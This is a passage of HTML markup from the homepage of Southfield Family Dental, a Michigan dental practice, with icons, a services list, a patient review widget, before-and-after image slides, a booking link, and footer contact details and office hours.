      <path id="Path_1045" data-name="Path 1045" d="M36.808,30.054a2.981,2.981,0,0,1-1.228-.264l-8.426-3.769-12.106,2.27a3,3,0,0,1-2.9-1.077L4.838,18.082l-3.76-3.146A3.01,3.01,0,1,1,4.941,10.32l3.991,3.339a3.008,3.008,0,0,1,.417.427l6.365,7.956,11.256-2.11a3.016,3.016,0,0,1,1.783.21L38.039,24.3a3.01,3.01,0,0,1-1.231,5.757m-9.564-5.52a.732.732,0,0,1,.3.064l8.633,3.862a1.583,1.583,0,0,0,2.051-.783,1.553,1.553,0,0,0-.783-2.05l-9.285-4.154a1.553,1.553,0,0,0-.92-.108L15.553,23.556a.724.724,0,0,1-.7-.261L8.212,15A1.558,1.558,0,0,0,8,14.777l-3.99-3.339a1.552,1.552,0,1,0-1.992,2.38L5.83,17.011a.71.71,0,0,1,.1.1L13.282,26.3a1.535,1.535,0,0,0,1.5.555L27.11,24.546a.75.75,0,0,1,.134-.012" fill="#7d3381"/>
      <path id="Path_1046" data-name="Path 1046" d="M5.362,18.3a.729.729,0,0,1-.484-1.275L8.3,14a.729.729,0,0,1,.967,1.091L5.845,18.116a.725.725,0,0,1-.483.183" fill="#7d3381"/>
      <path id="Path_1047" data-name="Path 1047" d="M14.925,25.132a.729.729,0,0,1-.7-.948l.493-1.564a.729.729,0,1,1,1.39.438l-.493,1.564a.73.73,0,0,1-.695.51" fill="#7d3381"/>
      <path id="Path_1048" data-name="Path 1048" d="M27.245,25.992a.629.629,0,0,1-.075,0,.728.728,0,0,1-.651-.8l.2-1.955a.729.729,0,1,1,1.45.148l-.2,1.955a.728.728,0,0,1-.724.655" fill="#7d3381"/>
      <path id="Path_1049" data-name="Path 1049" d="M27.244,36.921H10.95a.729.729,0,0,1-.663-1.034l3.964-8.617a.729.729,0,0,1,1.325.61l-3.489,7.583h14.16L23.268,26.1a.729.729,0,1,1,1.389-.442l3.281,10.314a.728.728,0,0,1-.694.95" fill="#7d3381"/>
      <path id="Path_1050" data-name="Path 1050" d="M32.272,34a.727.727,0,0,1-.563-.265l-1.4-1.695H25.69a.729.729,0,1,1,0-1.458h4.967a.729.729,0,0,1,.563.266l1.614,1.96A.728.728,0,0,1,32.272,34" fill="#7d3381"/>
      <path id="Path_1051" data-name="Path 1051" d="M34.891,41.582H3.3a.729.729,0,0,1-.728-.729,5.4,5.4,0,0,1,5.389-5.39H30.231a5.4,5.4,0,0,1,5.389,5.39.729.729,0,0,1-.729.729M4.1,40.124h30a3.939,3.939,0,0,0-3.864-3.2H7.962a3.938,3.938,0,0,0-3.864,3.2" fill="#7d3381"/>
      <path id="Path_1052" data-name="Path 1052" d="M36.9,41.581H.806a.729.729,0,0,1,0-1.458H36.9a.729.729,0,0,1,0,1.458" fill="#7d3381"/>
      <path id="Path_1053" data-name="Path 1053" d="M30.926,14.647a27.012,27.012,0,0,1-6.983-1.063,25.1,25.1,0,0,1-7.211-3.159C14.119,8.638,13.867,7.2,14.116,6.308s1.209-1.991,4.369-2.168A25.161,25.161,0,0,1,26.29,5.171,25.123,25.123,0,0,1,33.5,8.33c2.613,1.787,2.865,3.226,2.616,4.117-.433,1.551-2.5,2.2-5.191,2.2M19.362,5.574c-.273,0-.539.007-.8.022-2.053.114-2.923.666-3.046,1.1s.338,1.361,2.035,2.522a23.662,23.662,0,0,0,6.78,2.958c5.858,1.635,10.059,1.018,10.378-.125.122-.438-.338-1.361-2.035-2.522A23.662,23.662,0,0,0,25.9,6.575a25.144,25.144,0,0,0-6.536-1" fill="#7d3381"/>
      <path id="Path_1054" data-name="Path 1054" d="M35.415,12.981a.729.729,0,0,1-.7-.925c.121-.44-.339-1.362-2.035-2.523A23.662,23.662,0,0,0,25.9,6.576a23.65,23.65,0,0,0-7.332-.98c-2.05.115-2.922.666-3.045,1.1a.729.729,0,1,1-1.4-.39L15.262,2.2C16.033-.561,21.97-.462,27.436,1.064s10.6,4.514,9.827,7.276l-1.146,4.108a.73.73,0,0,1-.7.533M19.354,4.117A26.632,26.632,0,0,1,26.29,5.172,25.1,25.1,0,0,1,33.5,8.331,9.131,9.131,0,0,1,35.315,9.9l.544-1.949C36.178,6.8,32.9,4.1,27.044,2.468s-10.058-1.017-10.378.125l-.544,1.949a9.171,9.171,0,0,1,2.363-.4q.422-.022.869-.023" fill="#7d3381"/>
      <path id="Path_1055" data-name="Path 1055" d="M34.891,20.107a.729.729,0,0,1-.729-.729V13a.729.729,0,0,1,1.458,0v6.379a.729.729,0,0,1-.729.729" fill="#7d3381"/>
    </g>
  </g>
</svg>          </div>
          <div class="callout-minimal__heading h3">
            New Patients          </div>
          <div class="callout-minimal__message">
            Checkout our patient resources          </div>
        </a>
              <a href="/emergency-services.html" class="cell callout-minimal">
          <div class="callout-minimal__icon">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="43.981" height="43.372" viewBox="0 0 43.981 43.372">
  <defs>
    <clipPath id="clip-path__emergency">
      <rect id="Rectangle_1081" data-name="Rectangle 1081" width="43.981" height="43.372" transform="translate(0 0)" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_1754" data-name="Group 1754" transform="translate(0 0)">
    <g id="Group_1753" data-name="Group 1753" clip-path="url(#clip-path__emergency)">
      <path id="Path_1056" data-name="Path 1056" d="M2.345,17.366a.686.686,0,0,1-.1-.007.729.729,0,0,1-.575-.45A9.021,9.021,0,0,1,11.4,4.573a.727.727,0,0,1,.476.281l1.3,1.712a.73.73,0,0,1,.128.611l-.781,3.234a.727.727,0,0,1-.438.506l-3.06,1.225L7.233,14.181a.735.735,0,0,1-.3.206l-2.65.947-1.359,1.75a.728.728,0,0,1-.576.282M10.078,5.925A7.616,7.616,0,0,0,2.47,13.532a7.515,7.515,0,0,0,.161,1.549l.628-.809a.731.731,0,0,1,.33-.24l2.672-.954L8.037,11.05a.718.718,0,0,1,.277-.2L11.188,9.7,11.8,7.171l-.9-1.194a6.956,6.956,0,0,0-.816-.052" fill="#7d3381"/>
      <path id="Path_1057" data-name="Path 1057" d="M29.138,25.574a3.556,3.556,0,1,1,3.555-3.556,3.56,3.56,0,0,1-3.555,3.556m0-5.653a2.1,2.1,0,1,0,2.1,2.1,2.1,2.1,0,0,0-2.1-2.1" fill="#7d3381"/>
      <path id="Path_1058" data-name="Path 1058" d="M29.138,16.464a2.5,2.5,0,0,1-2.454-2.115l-.877-5.87a3.368,3.368,0,1,1,6.662,0l-.877,5.87a2.5,2.5,0,0,1-2.454,2.115m0-10.392a1.91,1.91,0,0,0-1.889,2.192l.877,5.87a1.023,1.023,0,0,0,2.024,0l.877-5.87a1.911,1.911,0,0,0-1.889-2.192" fill="#7d3381"/>
      <path id="Path_1059" data-name="Path 1059" d="M9.125,43.371A3.14,3.14,0,0,1,6.46,41.8C1.918,34.446.464,24.221,0,18.781a.727.727,0,0,1,.15-.509l3.106-4a.722.722,0,0,1,.33-.239l2.672-.954,1.776-2.029a.718.718,0,0,1,.277-.2L11.188,9.7,11.8,7.17,10.447,5.387a.728.728,0,0,1-.136-.576l.516-2.724A.728.728,0,0,1,11.6,1.5a10.221,10.221,0,0,1,5.259,2.031,10.111,10.111,0,0,1,6.014-2.066.729.729,0,0,1,.329,1.382,13.385,13.385,0,0,0,5.931,25.385,13.566,13.566,0,0,0,2.217-.186.727.727,0,0,1,.831.879A42.426,42.426,0,0,1,27.27,41.8a3.075,3.075,0,0,1-3.493,1.452A3.478,3.478,0,0,1,21.343,39.8V35.178c0-2.84-2.009-5.15-4.478-5.15s-4.478,2.31-4.478,5.15V39.8a3.478,3.478,0,0,1-2.435,3.452,3.04,3.04,0,0,1-.827.116m7.74-14.8c3.273,0,5.936,2.964,5.936,6.608V39.8a2,2,0,0,0,1.374,2.05,1.613,1.613,0,0,0,1.854-.816,39.776,39.776,0,0,0,4.5-11.418c-.464.044-.927.066-1.386.066a14.85,14.85,0,0,1-9.913-25.9,9.4,9.4,0,0,0-1.894,1.23.729.729,0,0,1-.932,0,8.959,8.959,0,0,0-4.266-1.986L11.8,4.764l1.365,1.8a.729.729,0,0,1,.128.612l-.781,3.234a.725.725,0,0,1-.438.505l-3.06,1.225L7.233,14.18a.728.728,0,0,1-.3.207l-2.65.946L1.48,18.94c.476,5.376,1.914,15.122,6.22,22.1a1.613,1.613,0,0,0,1.855.816,2.006,2.006,0,0,0,1.374-2.05V35.178c0-3.644,2.663-6.608,5.936-6.608" fill="#7d3381"/>
      <path id="Path_1060" data-name="Path 1060" d="M29.138,29.686A14.843,14.843,0,1,1,43.981,14.843,14.86,14.86,0,0,1,29.138,29.686m0-28.228A13.385,13.385,0,1,0,42.523,14.843,13.4,13.4,0,0,0,29.138,1.458" fill="#7d3381"/>
      <path id="Path_1061" data-name="Path 1061" d="M23.127,24.974a.726.726,0,0,1-.393-.115,11.878,11.878,0,0,1,0-20.031.729.729,0,0,1,.787,1.227,10.42,10.42,0,0,0,0,17.576.729.729,0,0,1-.394,1.343" fill="#7d3381"/>
      <path id="Path_1062" data-name="Path 1062" d="M35.148,24.974a.729.729,0,0,1-.393-1.343,10.42,10.42,0,0,0,0-17.576.728.728,0,1,1,.785-1.227,11.876,11.876,0,0,1,0,20.031.721.721,0,0,1-.392.115" fill="#7d3381"/>
    </g>
  </g>
</svg>          </div>
          <div class="callout-minimal__heading h3">
            Emergency Dentistry          </div>
          <div class="callout-minimal__message">
            Learn about our emergency services          </div>
        </a>
          </div>
  </div>
</section><section class="content home-page full-page" id="main-content">
  <main class="content-main">
    <div class="content-text  animate__fadeIn grid-container">
      <div class="grid-x align-middle grid-margin-x animate__fadeIn"> <div class="cell large-6"><a data-fancybox="" href="https://www.youtube.com/embed/nq0w_MzEpSQ;autoplay=1"><img alt="An interview with the owner of Southfield Family Dental " class="noframe__rounded shadow" src="/images/home-video.jpg"></a></div> <div class="cell large-6"> <p class="sub-heading">About us</p> <h1>Southeast Michigan's Premier Dentists</h1> <p>Southfield Family Dental provides our patients with the most comprehensive dental services in Michigan. With a team of talented dentists, <a href="https://www.southfieldsmile.com/general-dentistry/teeth-cleaning.html">hygienists</a>, <a href="https://www.southfieldsmile.com/dental-implants.html">oral surgeons</a>, and <a href="https://www.southfieldsmile.com/invisible-braces.html">orthodontists</a>, we make each of our patients feel comfortable as soon as they walk in the door.</p> <a class="button" href="/about.html">Learn More</a></div> </div> 
    </div>
  </main>
</section>  <div class="mid-bg">
        <section class="extra-content animate__fadeIn extra-content_1" id="extra-content_1">
      <div class="grid-container">
        <div class="cta-box animate__fadeIn"> <div class="grid-x"> <div class="cell small-12 medium-6 cta-box__content"> <div class="text-left"> <h2 class="cta-box__heading">Services We Offer</h2> <ol class="custom-list"> <li>Emergency Services</li> <li>General Dentistry</li> <li>Dental Implants</li> <li>Invisible Braces</li> <li>IV Sedation</li> <li>General Anesthesia</li> </ol> <a class="button" href="/general-dentistry.html" style="margin-bottom: 0;">View Services</a></div> </div> <div class="cell small-12 medium-6 cta-box__img"><img alt="Dentist treating a patient" class="noframe__rounded shadow" src="/images/home-1.jpg"></div> </div> </div> <style>.contact_lead-form { display: none;}</style>      </div>
    </section>
  <section class="testimonial__slide-bar-section" id="testimonials_slide_bar">
    <div class="grid-container">
      <div class="grid-x animate__fadeIn">
        <div class="cell large-6 show-for-large">
          <img src="/images/testimonial-person.png" alt="Satisfied Customer">
        </div>
        <div class="cell large-6 small-12">
          <img src="/images/icons/quote.svg" alt="Quotation Mark Icon" class="noframe animate__fadeInUp">
                      <h2 class="testimonial__slide-bar-heading">
              Patient Testimonials            </h2>
                    <script type="text/javascript" src="https://birdeye.com/embed/v4/157807397721871/8/123456797173483" async></script>
          <div id="bf-revz-widget-123456797173483">
            <div class="bf-dv"><span class="bf-spn"> powered by <a class="bf-pwr" href="https://birdeye.com?utm_source=SRC&utm_medium=widget_classic-review-feed&utm_campaign=birdeye_widget&utm_term=powered-by-birdeye&utm_content=rotating-widget_#7e3483" target="_blank">Birdeye</a></span></div>
          </div>
          <!-- <div class="swiper-button-next testimonial__slider"></div>
      <div class="swiper-button-prev testimonial__slider"></div> -->
                      <a class="testimonial-slide__button button" href="/about/testimonials.html">See All Reviews</a>
                  </div>
      </div>
    </div>
  </section>

  <section class="callout-image-loop animate__fadeIn">
    <div class="grid-container">
      <div class="callout-image__slider-container">
                  <h2>Check Out Our Amazing Results</h2>
                <div class="callout-image__slider swiper">
          <div class="swiper-wrapper">
                          <div class="swiper-slide text-center">
                <img class="image-loop__img" src="/cm/dpl/images/content/122/aft-1.jpg" alt="Before" />
                <p>Before</p>
              </div>
                          <div class="swiper-slide text-center">
                <img class="image-loop__img" src="/cm/dpl/images/content/122/bf-1.jpg" alt="After" />
                <p>After</p>
              </div>
                          <div class="swiper-slide text-center">
                <img class="image-loop__img" src="/cm/dpl/images/content/122/bf-2.jpg" alt="Before" />
                <p>Before</p>
              </div>
                          <div class="swiper-slide text-center">
                <img class="image-loop__img" src="/cm/dpl/images/content/122/aft-2.jpg" alt="After" />
                <p>After</p>
              </div>
                          <div class="swiper-slide text-center">
                <img class="image-loop__img" src="/cm/dpl/images/content/122/aft-1.jpg" alt="Before" />
                <p>Before</p>
              </div>
                          <div class="swiper-slide text-center">
                <img class="image-loop__img" src="/cm/dpl/images/content/122/bf-1.jpg" alt="After" />
                <p>After</p>
              </div>
                      </div>
        </div>

        <div class="swiper-button-prev callout-image__slider-prev"></div>
        <div class="swiper-button-next callout-image__slider-next"></div>
        <div class="swiper-pagination callout-image__slider-pagination"></div>
      </div>
    </div>
  </section>
  <section class="contact_lead-form animate__fadeIn">
    <div class="grid-container">
      <div class="grid-x lead-form-box">
        <div class="cell small-12 large-6 lead-form__image">
                    <img src="/images/home-2.jpg" width="731" height="502" alt="Contact Us Today" class="noframe__rounded shadow">
        </div>
        <div class="cell small-12 large-6" id="lead_box">
                                      </div>
      </div>
    </div>
  </section>
  <section class="callout-bar__section animate__fadeIn">
    <div class="grid-container">
      <div class="callout-bar grid-x grid-margin-y align-center align-middle animate__fadeInUp">
        <div class="cell small-12 large-auto">
                      <div class="callout-bar__heading">
              Schedule your dental appointment today!            </div>
                            </div>
        <div class="cell shrink">
                      <a href="https://truelark.com/bookonline/#/location?businessId=85431" target="_blank" class="button callout-bar__button">
              Book Now            </a>
                  </div>
      </div>
    </div>
  </section>
  </div>

  </div>
<div class="page-footer">
  <div class="grid-container xlarge-collapse">
    <div class="grid-x grid-margin-x grid-margin-y grid-padding-x grid-padding-y">

      <div class="cell small-12 medium-6 large-3 medium-order-4 footer-branding footer-content">
        <a href="/">
          <img class="page-footer__logo noframe" width="207" height="57" src="/images/logo.png" alt="Southfield Family Dental">
        </a>
        <div class="grid-x small-up-3 large-up-1 align-middle align-center footer-images">
          <div class="cell">
            <img src="/images/affiliates/ada-logo.png" class="noframe" alt="ADA Logo">
          </div>
          <div class="cell">
            <img src="/images/affiliates/michigan-dental-association.png" class="noframe" alt="MDA Logo">
          </div>
        </div>
      </div>

      <div class="cell small-12 medium-6 large-3 medium-order-1 footer-about footer-content">
        <div class="page-footer__heading">
          About Us        </div>
        <p class="footer-about__content">
          At Southfield Family Dental, we provide comprehensive general, cosmetic, sedation, and pediatric dental care. As the Southeast MI leading dentist, we believe everyone deserves affordable and quality dental care.        </p>
      </div>

      <div class="cell small-12 medium-6 large-3  medium-order-2 footer-contact footer-content">
        <div class="page-footer__heading">
          Contact Us        </div>
        <a href="tel:248-569-6304" class="page-footer__phone">
          <svg xmlns='http://www.w3.org/2000/svg' width='16' height='15.93' viewBox='0 0 16 15.93'><path d='M15.408.755,12.158.008A.756.756,0,0,0,11.3.441L9.8,3.925a.743.743,0,0,0,.216.871L11.908,6.34a11.556,11.556,0,0,1-5.537,5.513L4.821,9.967a.751.751,0,0,0-.875-.215l-3.5,1.493a.755.755,0,0,0-.437.859l.75,3.236a.749.749,0,0,0,.731.579A14.467,14.467,0,0,0,15.99,1.483.747.747,0,0,0,15.408.755Z' transform='translate(0.01 0.011)' fill='currentColor'/></svg>          (248) 569-6304        </a>

        <a href="https://goo.gl/maps/atNHY1U5L1uCCaeG6" class="page-footer__location" target="_blank" rel="noopener">
          <svg xmlns='http://www.w3.org/2000/svg' width='14.826' height='19.768' viewBox='0 0 14.826 19.768'><path d='M6.651,19.369C1.041,11.236,0,10.4,0,7.413a7.413,7.413,0,0,1,14.826,0c0,2.989-1.041,3.823-6.651,11.956a.927.927,0,0,1-1.524,0ZM7.413,10.5A3.089,3.089,0,1,0,4.324,7.413,3.089,3.089,0,0,0,7.413,10.5Z' fill='currentColor'/></svg>          18800 West 10 Mile Road<br>Southfield, MI 48075        </a>

        <a href="mailto:contactus@southfieldsmile.com" class="page-footer__email">
          <svg xmlns='http://www.w3.org/2000/svg' width='18.517' height='13.887' viewBox='0 0 18.517 13.887'><path id='envelope-solid_1_' data-name='envelope-solid (1)' d='M16.781,64a1.736,1.736,0,0,1,1.042,3.125l-7.87,5.9a1.161,1.161,0,0,1-1.389,0l-7.87-5.9A1.736,1.736,0,0,1,1.736,64ZM7.87,73.953a2.311,2.311,0,0,0,2.777,0l7.87-5.9v7.522A2.317,2.317,0,0,1,16.2,77.887H2.315A2.316,2.316,0,0,1,0,75.573V68.051Z' transform='translate(0 -64)' fill='currentColor'/></svg>          contactus@<wbr>southfieldsmile.com        </a>

        <div class="social">
      <a href="https://www.instagram.com/southfielddentalcenter/" target="_blank" aria-label="Instagram" rel="noopener" class="social_instagram-link social_link">
      <span class="social_icon-instagram social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M8.004 3.898a4.1 4.1 0 104.1 4.1 4.1 4.1 0 00-4.1-4.1zm0 6.769A2.667 2.667 0 1110.675 8a2.672 2.672 0 01-2.667 2.667zm5.227-6.937a.957.957 0 11-.956-.955.955.955 0 01.955.955zm2.717.971a4.735 4.735 0 00-1.292-3.352A4.766 4.766 0 0011.304.057c-1.321-.075-5.28-.075-6.6 0a4.759 4.759 0 00-3.355 1.288A4.751 4.751 0 00.056 4.698c-.075 1.321-.075 5.28 0 6.6a4.735 4.735 0 001.292 3.352A4.772 4.772 0 004.7 15.942c1.321.075 5.28.075 6.6 0a4.735 4.735 0 003.352-1.292 4.766 4.766 0 001.292-3.352c.078-1.323.078-5.276.003-6.597zm-1.707 8.015a2.7 2.7 0 01-1.521 1.521c-1.053.418-3.552.321-4.716.321s-3.667.093-4.716-.321a2.7 2.7 0 01-1.521-1.521C1.349 11.663 1.446 9.164 1.446 8s-.093-3.667.321-4.716a2.7 2.7 0 011.521-1.521c1.053-.418 3.552-.321 4.716-.321s3.667-.093 4.716.321a2.7 2.7 0 011.521 1.521c.418 1.053.321 3.552.321 4.716s.096 3.667-.321 4.716z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.facebook.com/southfieldfamilydentalcenter/" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='8.569' height='16'><path d='M8.01 9l.444-2.9h-2.78V4.225A1.448 1.448 0 017.31 2.661h1.263V.2A15.4 15.4 0 006.327 0a3.535 3.535 0 00-3.784 3.9v2.2H0V9h2.543v7h3.13V9z' fill='currentColor'/></svg>      </span>
    </a>
  </div>      </div>

      <div class="cell small-12 medium-6 large-3  medium-order-3 footer-hours footer-content">
        <div class="page-footer__heading">
          Office Hours        </div>
        <div class="page-footer__hours">
                      <div class="hour">Monday <span>8:00 - 5:00</span></div>
                      <div class="hour">Tuesday <span>9:00 - 7:00</span></div>
                      <div class="hour">Wednesday <span>9:00 - 7:00</span></div>
                      <div class="hour">Thursday <span>8:00 - 5:00</span></div>
                      <div class="hour">Friday <span>8:00 - 2:00</span></div>
                      <div class="hour">Saturday <span>8:00 - 2:00</span></div>
                      <div class="hour">Sunday <span>Closed</span></div>
                  </div>
      </div>

    </div>
  </div>
  <div class="hlm-footer grid-x grid-margin-x align-middle align-center text-center">
  <div class="cell xlarge-7 large-auto small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 Southfield Family Dental. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="cell xlarge-auto large-3 medium-6 small-12 large-order-1">
    <a href="http://superpathbeauty.com/?utm_source=superpathbeauty_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="cell xlarge-auto large-3 medium-6 small-12 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
